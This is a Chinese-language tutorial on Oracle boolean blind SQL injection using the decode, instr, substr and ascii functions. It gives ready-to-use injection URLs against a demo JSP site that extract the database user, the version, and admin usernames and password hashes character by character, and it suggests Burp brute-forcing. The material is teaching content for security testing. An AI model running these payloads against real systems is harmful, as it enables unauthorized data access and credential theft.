0x01 decode 函数布尔盲注
decode(字段或字段的运算,值1,值2,值3)
这个函数运行的结果是,当字段或字段的运算的值等于值1时,该函数返回值2,否则返回3
当然值1,值2,值3也可以是表达式,这个函数使得某些sql语句简单了许多
使用方法:
比较大小
select decode(sign(变量1-变量2),-1,变量1,变量2) from dual; --取较小值
sign()函数根据某个值是0、正数还是负数,分别返回0、1、-1

例如:
变量1=10,变量2=20
则sign(变量1-变量2)返回-1,decode解码结果为“变量1”,达到了取较小值的目的。
SQL> select decode(sign(10-20),-1,10,20) from dual;
DECODE(SIGN(10-20),-1,10,20)
----------------------------
10
所以这个decode函数在我们注入中的应用

测试当前用户
select decode(user,'SYSTEM',1,0) from dual;
如果是system用户则返回1,不是则返回0.
SQL> select decode(user,'SYSTEM',1,0) from dual;
DECODE(USER,'SYSTEM',1,0)
-------------------------
1
SQL> select decode(user,'SYS',1,0) from dual;
DECODE(USER,'SYS',1,0)
----------------------
0

注入点中decode盲注应用
判断是否是SCOTT用户
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(user,'SCOTT',1,0) from dual) --
当前也可以用字符逐个猜解,利用到substr()函数
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --

这里只需要替换我们需要查的内容即可 不一一列举了,比如查询Oracle版本,判断版本的字符串第一个字符是否是O
http://www.jsporcle.com/a.jsp?username=SMITH' and 1=(select decode(substr((select banner from sys.v_$version where rownum=1),1,1),'O',1,0) from dual) --

获取当前用户
(select user from dual)
获取当前版本
(select banner from sys.v_$version where rownum=1)
获取当前admin表的帐号和密码
(select username||password from admin)

获取字符长度
select length(user) from dual --
select * from art where id=1 and 6=(select length(user) from dual) --
http://www.jsporcle.com/news.jsp?id=1 and 6=(select length(user) from dual) --
当前用户第一个字母的是否等于S 等于返回1否则返回0
(select decode(substr(user,1,1),'S',1,0) from dual) -- (select decode(substr(user,2,1),'Y',1,0) from dual) -- (select decode(substr(user,3,1),'S',1,0) from dual) -- (select decode(substr(user,4,1),'T',1,0) from dual) -- (select decode(substr(user,5,1),'E',1,0) from dual) -- (select decode(substr(user,6,1),'N',1,0) from dual) --
测试当前用户语句
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --
获取当前admin表的帐号和密码

select * from art where id=1 and 1=(select decode(substr((select username||password from admin),1,1),'a',1,0) from dual) http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
判断字符的字符
abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.

查询第二个的时候
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),2,1),'d',1,0) from dual) --


大概知道这些函数的用法 跑脚本爆破即可 burpsuite为例

0x02 instr函数布尔盲注
instr函数的使用,从一个字符串中查找指定子串的位置。例如:
SQL> select instr('abcdefgh','de') position from dual;
POSITION
----------
4

从1开始算 d排第四所以返回4
盲注中的应用:

http://www.jsporcle.com/news.jsp?id=1 and 1=(instr((select user from dual),'SYS')) --

BURP爆破用户名
0x03 通用盲注方法 逐字猜解
先获取数据长度
37=(select length(username||password) from admin)
转码测试
http://www.jsporcle.com/news.jsp?id=1 and 37=(select length(username%7c%7cpassword) from admin)-- select * from art where id=1 and 37=(select length(username||password) from admin);

猜解ascii码
http://www.jsporcle.com/news.jsp?id=1 and (select ascii(substr(username%7c%7cpassword,1,1)) from admin)=97 --

同样 burp或脚本爆破即可

猜解结果: admine10adc3949ba59abbe56e057f20f883e